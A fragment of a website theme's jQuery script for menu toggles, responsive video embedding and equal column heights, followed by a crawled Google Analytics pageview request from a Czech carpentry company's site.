jQuery(this).css({'left' : '-' + page_align_left_value + 'px', 'width': left_div_width + 'px'});
});
jQuery('.ttr_page_align_right').each(function() {
var right_div_width = jQuery(this).width(); 
var page_align_left_value = page_width - right_div_width;
right_div_width = right_div_width + 1;
jQuery(this).css({'right' : '-' + page_align_left_value + 'px', 'width': right_div_width + 'px'});
});
}

 /* ---- TabClickScript ----*/ 

jQuery('.ttr_menu_items ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) { 
var window_width =  Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
if(window_width < 1025){
event.preventDefault();
event.stopPropagation();
jQuery(this).parent().siblings().removeClass('open');
jQuery(this).parent().toggleClass(function() {
if (jQuery(this).is(".open") ) {
window.location.href = jQuery(this).children("[data-toggle=dropdown]").attr('href'); 
return "";
} else {
return "open";
}
});
}
});

 /* ----- TabVMenuClickScript -----*/ 

jQuery('.ttr_vmenu_items ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) { 
var window_width =  Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
if(window_width < 1025){
event.preventDefault();
event.stopPropagation();
jQuery(this).parent().siblings().removeClass('open');
jQuery(this).parent().toggleClass(function() {
if (jQuery(this).is(".open") ) {
window.location.href = jQuery(this).children("[data-toggle=dropdown]").attr('href'); 
return "";
} else {
return "open";
}
});
}
});

 /* ----- GoogleWebFontScript -----*/ 


/*************** Html video script ***************/
var objects = ['iframe[src*="youtube.com"]','iframe[src*="youtu.be"]', 'video','object'];
for(var i = 0 ; i < objects.length ; i++){
if (jQuery(objects[i]).length > 0) {
jQuery(objects[i]).wrap( "<div class='embed-responsive embed-responsive-16by9'></div>" );
jQuery(objects[i]).addClass('embed-responsive-item');
}
}

 /*************** Html Equal column height ***************/ 

jQuery(window).bind('load', function() { tt_columns(); });
jQuery(window).resize(tt_columns);
});

 /*************** Html Equal column height ***************/ 

function tt_equal_height(cols){
var maxHeight = 0;
maxHeight = Math.max.apply(Math, cols.map(function(){return jQuery(this).height(); }).get());
cols.each(function(){
$child_h = jQuery(this).children().outerHeight();
$parent_h = jQuery(this).height();
if(maxHeight != $parent_h){
jQuery(this).children().css('height','inherit');
if($child_h ==  $parent_h){
jQuery(this).css('height', maxHeight+'px'); 
}
else{
$mrg = $parent_h - $child_h;
$m = maxHeight - $mrg; 
jQuery(this).css('height', $m + 'px');
}
}
});
}
function tt_columns(){
var window_width =  Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
jQuery('#ttr_content .row').each(function() {
$child = jQuery(this).children();
var col = [];
$k = 0;
var params = [];
for($i=0;$i<=$child.length;$i++){
jQuery(params).css('height','auto'); 
if(window_width > 1199){
if(jQuery($child[$i]).hasClass('visible-lg-block')){
if( params.length > 1) {  
tt_equal_height(jQuery(params)); 
} 
params = [];
$k = 0;
}
else if(jQuery($child[$i]).hasClass('post_column')){
params[$k] = $child[$i];
$k++;
}
else if(!(jQuery($child[$i]).hasClass('clearfix'))) {
tt_equal_height(jQuery(params));
}
}
if(window_width > 767 && window_width < 1199){
if(jQuery($child[$i]).hasClass('visible-sm-block')){
if( params.length > 1) {  
tt_equal_height(jQuery(params)); 
} 
params = [];
$k = 0;
}
else if(jQuery($child[$i]).hasClass('post_column')){
params[$k] = $child[$i];
$k++;
}
else if(!(jQuery($child[$i]).hasClass('clearfix'))) {
tt_equal_height(jQuery(params));
}
}
if(window_width < 768){
if(jQuery($child[$i]).hasClass('visible-xs-block')){
if( params.length > 1) {  
tt_equal_height(jQuery(params)); 
} 
params = [];
$k = 0;
}
else if(jQuery($child[$i]).hasClass('post_column')){
params[$k] = $child[$i];
$k++;
}
else if(!(jQuery($child[$i]).hasClass('clearfix'))) {
tt_equal_height(jQuery(params));
}
}
}
});
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=679598756&t=pageview&_s=1&dl=https%3A%2F%2Ftruhlarstvifencl.cz%2Frealizace%2Frealizace-dum-na-jeleni-sumava%2F&ul=en-us%40posix&dt=Realizace%20-%20D%C5%AFm%20na%20Jelen%C3%AD%20%C5%A0umava%20%7C%20Truhl%C3%A1%C5%99stv%C3%AD%20Fencl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1326806423&gjid=1112313419&cid=1480013975.1767274637&tid=UA-25529286-90&_gid=582944530.1767274637&_r=1&_slc=1&z=679917019
body_size: -451
content:
2,cG-YTMJQG00CZ